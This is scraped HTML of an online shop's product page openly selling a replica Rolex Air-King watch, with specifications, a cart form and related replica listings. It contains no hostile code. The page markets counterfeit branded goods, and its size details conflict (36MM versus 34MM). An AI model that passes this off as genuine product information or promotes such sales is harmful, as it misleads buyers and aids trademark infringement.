<li id="menu-item-414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-children-0"><a href="https://www.perfectreplicarolex.com/about-us/">WHO ARE WE ?</a></li>
<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-children-0"><a href="https://www.perfectreplicarolex.com/faqs/">Faqs</a></li>
<li id="menu-item-70183" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-children-0"><a href="https://www.perfectreplicarolex.com/perfect-replica/blog/">blog</a></li>
</ul>
</div>
<!-- END NAVIGATION -->
</div>
</div>
</div>
<!-- END HEADER CONTAINER --><!-- START HEADER ROW -->
<div id="header-row" class="">
<div class="container">
<div class="header-wrapper clearfix">
<div class="header-row-left">
</div>
<div class="header-row-right">
<div id="woocommerce_product_search-7" class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://www.perfectreplicarolex.com/">
<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
<button type="submit" value="Search">Search</button>
<input type="hidden" name="post_type" value="product" />
</form>
</div>                    </div>
<div class="header-row-middle">
</div>
</div>
</div>
</div>
<!-- END HEADER ROW -->
</div>
<!-- END HEADER -->
<!-- END SLIDER -->
<!-- START PRIMARY -->
<div id="primary">
<div class="container sidebar-right clearfix">
<div class="row">
<div id="product-nav" class="clearfix">
<a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-114234-34mm-blue-dial/" rel="prev"><span class="glyphicon glyphicon-chevron-left"></span><div class="prev-product"><h5>Rolex Air-King 114234 34MM Blue Dial</h5><img width="100" height="100" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-211-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" /></div></a><span class="prev-label">Prev</span>
<a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-14000-34mm-blue-dial/" rel="next"><span class="glyphicon glyphicon-chevron-right"></span><div class="next-product"><h5>Rolex Air-King 14000 36MM Blue Dial</h5><img width="100" height="100" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-206-100x100.jpg" class="attachment-shop_thumbnail size-shop_thumbnail wp-post-image" alt="" /></div></a><span class="next-label">Next</span></div>
<!-- START CONTENT -->
<div class="content col-sm-9 clearfix" role="main">
<div class="woocommerce-notices-wrapper"></div>
<div id="product-68730" class="post-68730 product type-product status-publish has-post-thumbnail product_cat-air-king product_cat-all-rolex-watches product_tag-automatic product_tag-unisex pa_bracelet-material-steel pa_dial-color-black pa_diameter-size-34mm pa_gender-unisex pa_movement-automatic first instock sale shipping-taxable purchasable product-type-simple">
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
<figure class="woocommerce-product-gallery__wrapper">
<div data-thumb="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-198-100x100.jpg" class="woocommerce-product-gallery__image"><a href="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-198.jpg"><img width="500" height="640" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-198-500x640.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="1-198.jpg" data-caption="" data-src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-198.jpg" data-large_image="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-198.jpg" data-large_image_width="1500" data-large_image_height="1920" /></a></div><span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><div data-thumb="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-198-100x128.jpg" class="woocommerce-product-gallery__image"><a href="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-198.jpg"><img width="500" height="640" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-198-500x640.jpg" class="" alt="" title="1-198.jpg" data-caption="" data-src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-198.jpg" data-large_image="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-198.jpg" data-large_image_width="1500" data-large_image_height="1920" /></a></div><div data-thumb="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-178-100x147.jpg" class="woocommerce-product-gallery__image"><a href="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-178.jpg"><img width="500" height="734" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-178-500x734.jpg" class="" alt="" title="1_1-178.jpg" data-caption="" data-src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-178.jpg" data-large_image="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-178.jpg" data-large_image_width="1308" data-large_image_height="1920" /></a></div><div data-thumb="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_2-178-100x150.jpg" class="woocommerce-product-gallery__image"><a href="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_2-178.jpg"><img width="500" height="752" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_2-178-500x752.jpg" class="" alt="" title="1_2-178.jpg" data-caption="" data-src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_2-178.jpg" data-large_image="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_2-178.jpg" data-large_image_width="1277" data-large_image_height="1920" /></a></div>	</figure>
</div>
<div class="summary entry-summary" style="width: 41.002949852507%; padding-left: 20px;"">
<h1 class="product_title entry-title">Rolex Air-King 14000 36MM Black Dial</h1><p class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>229,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135,00</span></ins></p>
<div class="woocommerce-product-details__short-description">
<ul>
<li><strong>Brand</strong>: Rolex</li>
<li><strong>Range</strong>: Air-King</li>
<li><strong>Reference</strong>: 14000</li>
<li><strong>Gender</strong>: Unisex</li>
<li><strong>Movement</strong>: Automatic</li>
<li><strong>Case Size</strong>: 36 MM</li>
<li><strong>Case Material</strong>: Steel</li>
<li><strong>Bracelet Material</strong>: Steel (Oyster)</li>
<li><strong>Dial Color</strong>: Black Baton</li>
<li><strong>Water resistance</strong>: Water Resistant</li>
</ul>
</div>
<div class="clear"></div>
<form class="cart" method="post" enctype='multipart/form-data'>
<h4 class="quantity_label">Quantity: </h4>
<div class="quantity">
<input type="number" id="quantity_69645418b1163" step="1" min="1" max="" name="quantity" value="1" title="Qty" class="input-text qty text" size="4" />
</div>
<input type="hidden" name="add-to-cart" value="68730" />
<button type="submit" class="single_add_to_cart_button btn btn-flat">Add to Cart</button>
</form>
<div class="product_meta">
<span class="sku_wrapper">SKU: <span class="sku">AK10</span></span>
<span class="posted_in">Categories: <a href="https://www.perfectreplicarolex.com/watches/air-king/" rel="tag">Air-King</a>, <a href="https://www.perfectreplicarolex.com/watches/all-rolex-watches/" rel="tag">All Rolex Watches</a></span>
<span class="tagged_as">Tags: <a href="https://www.perfectreplicarolex.com/product-tag/automatic/" rel="tag">Automatic</a>, <a href="https://www.perfectreplicarolex.com/product-tag/unisex/" rel="tag">Unisex</a></span>
</div>
</div><!-- .summary -->
<div class="clearfix"></div>
<div class="woocommerce-tabs wc-tabs-wrapper">
<ul class="tabs wc-tabs" role="tablist">
<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
<a href="#tab-description">Description</a>
</li>
<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
<a href="#tab-additional_information">Additional information</a>
</li>
<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
<a href="#tab-reviews">Reviews (0)</a>
</li>
</ul>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
<h2>Description</h2>
<p><strong>Are You Looking For&#8230;</strong></p>
<p><a href="https://www.perfectreplicarolex.com/produit/sea-dweller-deepsea/rolex-watch-box-and-certificate/"><img class="alignnone wp-image-65546 size-medium" src="https://www.perfectreplicarolex.com/wp-content/uploads/2020/09/Rolex-Watches-Box-300x275.jpg" alt="" width="300" height="275" /></a></p>
<p>Please note that every replica Rolex watch does not come with a watch box and certificate, these accessories need to be purchased separately. If you need it, please click on the image above to purchase.</p>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
<h2>Additional information</h2>
<table class="shop_attributes">
<tr>
<th>Bracelet Material</th>
<td><p><a href="https://www.perfectreplicarolex.com/bracelet-material/steel/" rel="tag">Steel</a></p>
</td>
</tr>
<tr>
<th>Dial Color</th>
<td><p><a href="https://www.perfectreplicarolex.com/dial-color/black/" rel="tag">Black</a></p>
</td>
</tr>
<tr>
<th>Diameter Size</th>
<td><p><a href="https://www.perfectreplicarolex.com/diameter-size/34mm/" rel="tag">34MM</a></p>
</td>
</tr>
<tr>
<th>Gender</th>
<td><p><a href="https://www.perfectreplicarolex.com/gender/unisex/" rel="tag">Unisex</a></p>
</td>
</tr>
<tr>
<th>Movement</th>
<td><p><a href="https://www.perfectreplicarolex.com/movement/automatic/" rel="tag">Automatic</a></p>
</td>
</tr>
</table>
</div>
<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
<div id="reviews">
<div id="comments">
<h3>Reviews</h3>
<p class="woocommerce-noreviews">There are no reviews yet.</p>
</div>
<div id="review_form_wrapper">
<div id="review_form">
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Rolex Air-King 14000 36MM Black Dial&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produit/air-king/rolex-air-king-14000-34mm-black-dial/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.perfectreplicarolex.com/wp-login.php?redirect_to=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-14000-34mm-black-dial%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
</div>
</div>
<div class="clear"></div>
</div>
</div>
</div>
<div class="clearfix related products">
<h3>Related Products</h3>
<div class="row">
<ul class="clearfix products ">
<li class="post-70059 product type-product status-publish has-post-thumbnail product_cat-all-rolex-watches product_cat-yacht-master product_tag-automatic product_tag-mens pa_bracelet-material-steel pa_dial-color-silver pa_diameter-size-40mm pa_gender-mens pa_movement-automatic first instock sale shipping-taxable purchasable product-type-simple grid col-sm-4 col-xs-6" >
<div class="clearfix product-wrapper zoom">
<a href="https://www.perfectreplicarolex.com/produit/yacht-master/rolex-yacht-master-116622-40mm-silver-dial/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="thumb-wrapper zoom">
<span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><a href="https://www.perfectreplicarolex.com/produit/yacht-master/rolex-yacht-master-116622-40mm-silver-dial/" class="thumb"><img width="300" height="300" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rym116622_front-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rym116622_front-300x300.jpg 300w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rym116622_front-150x150.jpg 150w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rym116622_front-768x768.jpg 768w, https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rym116622_front.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a><div class="attachments-thumbnail"><div class="single-attachment-thumbnail active" data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rym116622_front-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rym116622_front-100x100.jpg" title="Rym116622_front.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rym116622_1-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rym116622_1-100x100.jpg" title="Rym116622_1.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rym116622_front-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rym116622_front-100x100.jpg" title="Rym116622_front.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div></div>
</div>
<div class="product-meta">
<h3 class="product-name"><a href="https://www.perfectreplicarolex.com/produit/yacht-master/rolex-yacht-master-116622-40mm-silver-dial/">Rolex Yacht-Master 116622 40MM Silver Dial</a></h3>
<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>229,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135,00</span></ins></span>
</div>
<div class="product-actions-wrapper">
<div class="product-actions">
<div class="woocommerce-product-rating"><div class="star-rating"><span style="width:0%"></span></div></div></a>
<div class="product-buttons">
<a rel="nofollow" href="/produit/air-king/rolex-air-king-14000-34mm-black-dial/?add-to-cart=70059" data-quantity="1" data-product_id="70059" data-product_sku="YM16" class="btn btn-flat button product_type_simple add_to_cart_button ajax_add_to_cart">Add to Cart</a><a href="https://www.perfectreplicarolex.com/produit/yacht-master/rolex-yacht-master-116622-40mm-silver-dial/" rel="nofollow" title="View Details" class="btn btn-alternative details">View Details</a></div>
<div class="product-description "><p>Brand: RolexRange: Yacht-MasterReference: 116622Gender: MensMovement: AutomaticCase Size: 40 MMCase Material: 316 Grade Stainless SteelBracelet Material: 316 Grade Stainless SteelDial Color: Silver</p></div>
<div class="clearfix product-other-action buttons_1" >
<div class="share-button"><a href="#" id="yit_share">Share it</a></div>    </div>
<div class="share-container"><h3>share on: </h3><div class="socials text ">
<a href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fyacht-master%2Frolex-yacht-master-116622-40mm-silver-dial%2F&t=Rolex+Yacht-Master+116622+40MM+Silver+Dial' class="socials-text facebook" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     facebook                </a>
<a href='https://twitter.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fyacht-master%2Frolex-yacht-master-116622-40mm-silver-dial%2F&amp;text=Rolex+Yacht-Master+116622+40MM+Silver+Dial' class="socials-text twitter" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
Share on                     twitter                </a>
<a href='https://plus.google.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fyacht-master%2Frolex-yacht-master-116622-40mm-silver-dial%2F&amp;title=Rolex+Yacht-Master+116622+40MM+Silver+Dial' class="socials-text google" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     google                </a>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fyacht-master%2Frolex-yacht-master-116622-40mm-silver-dial%2F&amp;media=https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/Rym116622_front.jpg&amp;description=%3Cul%3E%3Cli%3E%3Cstrong%3EBrand%3C%2Fstrong%3E%3A+Rolex%3C%2Fli%3E%3Cli%3E%3Cstrong%3ERange%3C%2Fstrong%3E%3A+Yacht-Master%3C%2Fli%3E%3Cli%3E%3Cstrong%3EReference%3C%2Fstrong%3E%3A+116622%3C%2Fli%3E%3Cli%3E%3Cstrong%3EGender%3C%2Fstrong%3E%3A+Mens%3C%2Fli%3E%3Cli%3E%3Cstrong%3EMovement%3C%2Fstrong%3E%3A+Automatic%3C%2Fli%3E%3Cli%3E%3Cstrong%3ECase+Size%3C%2Fstrong%3E%3A+40+MM%3C%2Fli%3E%3Cli%3E%3Cstrong%3ECase+Material%3C%2Fstrong%3E%3A+316+Grade+Stainless+Steel%3C%2Fli%3E%3Cli%3E%3Cstrong%3EBracelet+Material%3C%2Fstrong%3E%3A+316+Grade+Stainless+Steel%3C%2Fli%3E%3Cli%3E%3Cstrong%3EDial+Color%3C%2Fstrong%3E%3A+Silver%3C%2Fli%3E%3C%2Ful%3E" class="socials-text pinterest" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     pinterest                </a>
<a href="/cdn-cgi/l/email-protection#[base64]" class="socials-text mail" target="_blank">
Share on                     mail                </a>
</div></div>
</div>
</div>
</div>
</li>
<li class="post-70033 product type-product status-publish has-post-thumbnail product_cat-all-rolex-watches product_cat-yacht-master product_tag-automatic product_tag-unisex pa_bracelet-material-rubber pa_dial-color-black pa_diameter-size-35mm pa_gender-unisex pa_movement-automatic  instock sale shipping-taxable purchasable product-type-simple grid col-sm-4 col-xs-6" >
<div class="clearfix product-wrapper zoom">
<a href="https://www.perfectreplicarolex.com/produit/yacht-master/rolex-yacht-master-169622-35mm-black-dial-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="thumb-wrapper zoom">
<span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><a href="https://www.perfectreplicarolex.com/produit/yacht-master/rolex-yacht-master-169622-35mm-black-dial-2/" class="thumb"><img width="300" height="300" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-180-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></a><div class="attachments-thumbnail"><div class="single-attachment-thumbnail active" data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-180-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-180-100x100.jpg" title="1-180.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-180-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-180-100x100.jpg" title="1-180.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_2-160-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_2-160-100x100.jpg" title="1_2-160.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div></div>
</div>
<div class="product-meta">
<h3 class="product-name"><a href="https://www.perfectreplicarolex.com/produit/yacht-master/rolex-yacht-master-169622-35mm-black-dial-2/">Rolex Yacht-Master 169622 35MM Black Dial</a></h3>
<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>229,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135,00</span></ins></span>
</div>
<div class="product-actions-wrapper">
<div class="product-actions">
<div class="woocommerce-product-rating"><div class="star-rating"><span style="width:0%"></span></div></div></a>
<div class="product-buttons">
<a rel="nofollow" href="/produit/air-king/rolex-air-king-14000-34mm-black-dial/?add-to-cart=70033" data-quantity="1" data-product_id="70033" data-product_sku="YM10" class="btn btn-flat button product_type_simple add_to_cart_button ajax_add_to_cart">Add to Cart</a><a href="https://www.perfectreplicarolex.com/produit/yacht-master/rolex-yacht-master-169622-35mm-black-dial-2/" rel="nofollow" title="View Details" class="btn btn-alternative details">View Details</a></div>
<div class="product-description "><p>Brand: Rolex Range: Yacht-Master Reference: 169622 Gender: Unisex Movement: Automatic Case Size: 35 MM Case Material: Rose gold &amp; Steel Bracelet Material: Rubber Dial Color: Black dial Water resistance: Water Resistant</p></div>
<div class="clearfix product-other-action buttons_1" >
<div class="share-button"><a href="#" id="yit_share">Share it</a></div>    </div>
<div class="share-container"><h3>share on: </h3><div class="socials text ">
<a href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fyacht-master%2Frolex-yacht-master-169622-35mm-black-dial-2%2F&t=Rolex+Yacht-Master+169622+35MM+Black+Dial' class="socials-text facebook" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     facebook                </a>
<a href='https://twitter.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fyacht-master%2Frolex-yacht-master-169622-35mm-black-dial-2%2F&amp;text=Rolex+Yacht-Master+169622+35MM+Black+Dial' class="socials-text twitter" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
Share on                     twitter                </a>
<a href='https://plus.google.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fyacht-master%2Frolex-yacht-master-169622-35mm-black-dial-2%2F&amp;title=Rolex+Yacht-Master+169622+35MM+Black+Dial' class="socials-text google" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     google                </a>
<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fyacht-master%2Frolex-yacht-master-169622-35mm-black-dial-2%2F&amp;media=https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-180.jpg&amp;description=%3Cul%3E%0A++%3Cli%3E%3Cstrong%3EBrand%3C%2Fstrong%3E%3A+Rolex%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ERange%3C%2Fstrong%3E%3A+Yacht-Master%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EReference%3C%2Fstrong%3E%3A+169622%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EGender%3C%2Fstrong%3E%3A+Unisex%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EMovement%3C%2Fstrong%3E%3A+Automatic%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase+Size%3C%2Fstrong%3E%3A+35+MM%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3ECase+Material%3C%2Fstrong%3E%3A+Rose+gold+%26amp%3B+Steel%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EBracelet+Material%3C%2Fstrong%3E%3A+Rubber%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EDial+Color%3C%2Fstrong%3E%3A+Black+dial%3C%2Fli%3E%0A++%3Cli%3E%3Cstrong%3EWater+resistance%3C%2Fstrong%3E%3A+Water+Resistant%3C%2Fli%3E%0A%3C%2Ful%3E" class="socials-text pinterest" target="_blank" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     pinterest                </a>
<a href="/cdn-cgi/l/email-protection#[base64]" class="socials-text mail" target="_blank">
Share on                     mail                </a>
</div></div>
</div>
</div>
</div>
</li>
<li class="post-68722 product type-product status-publish has-post-thumbnail product_cat-air-king product_cat-all-rolex-watches product_tag-automatic product_tag-unisex pa_bracelet-material-steel pa_dial-color-blue pa_diameter-size-34mm pa_gender-unisex pa_movement-automatic last instock sale shipping-taxable purchasable product-type-simple grid col-sm-4 col-xs-6" >
<div class="clearfix product-wrapper zoom">
<a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-114200-blue-dial-in-steel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
<div class="thumb-wrapper zoom">
<span class="onsale-icon"><img src="https://www.perfectreplicarolex.com/wp-content/themes/mindig/woocommerce/images/sale.png" alt="On sale!" class="onsale yit-image" /></span><a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-114200-blue-dial-in-steel/" class="thumb"><img width="300" height="300" src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-207-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /></a><div class="attachments-thumbnail"><div class="single-attachment-thumbnail active" data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-207-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-207-100x100.jpg" title="1-207.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-207-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1-207-100x100.jpg" title="1-207.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div><div class="single-attachment-thumbnail " data-img="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-187-300x300.jpg"><img src="https://www.perfectreplicarolex.com/wp-content/uploads/2021/03/1_1-187-100x100.jpg" title="1_1-187.jpg" class="image-hover yit-image attachment-shop_thumbnail" width="100" height="100" /></div></div>
</div>
<div class="product-meta">
<h3 class="product-name"><a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-114200-blue-dial-in-steel/">Rolex Air-King 114200 Blue Dial In Steel</a></h3>
<span class="price"><del><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>229,00</span></del> <ins><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#36;</span>135,00</span></ins></span>
</div>
<div class="product-actions-wrapper">
<div class="product-actions">
<div class="woocommerce-product-rating"><div class="star-rating"><span style="width:0%"></span></div></div></a>
<div class="product-buttons">
<a rel="nofollow" href="/produit/air-king/rolex-air-king-14000-34mm-black-dial/?add-to-cart=68722" data-quantity="1" data-product_id="68722" data-product_sku="AK2" class="btn btn-flat button product_type_simple add_to_cart_button ajax_add_to_cart">Add to Cart</a><a href="https://www.perfectreplicarolex.com/produit/air-king/rolex-air-king-114200-blue-dial-in-steel/" rel="nofollow" title="View Details" class="btn btn-alternative details">View Details</a></div>
<div class="product-description "><p>Brand: Rolex Range: Air-King Reference: 114200 Gender: Unisex Movement: Automatic Case Size: 34 MM Case Material: Steel Bracelet Material: Steel (Oyster) Dial Color: Blue Arabic Water resistance: Water Resistant</p></div>
<div class="clearfix product-other-action buttons_1" >
<div class="share-button"><a href="#" id="yit_share">Share it</a></div>    </div>
<div class="share-container"><h3>share on: </h3><div class="socials text ">
<a href='https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-114200-blue-dial-in-steel%2F&t=Rolex+Air-King+114200+Blue+Dial+In+Steel' class="socials-text facebook" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     facebook                </a>
<a href='https://twitter.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-114200-blue-dial-in-steel%2F&amp;text=Rolex+Air-King+114200+Blue+Dial+In+Steel' class="socials-text twitter" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=417,width=600');return false;">
Share on                     twitter                </a>
<a href='https://plus.google.com/share?url=https%3A%2F%2Fwww.perfectreplicarolex.com%2Fproduit%2Fair-king%2Frolex-air-king-114200-blue-dial-in-steel%2F&amp;title=Rolex+Air-King+114200+Blue+Dial+In+Steel' class="socials-text google" target="_blank"  onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
Share on                     google                </a>
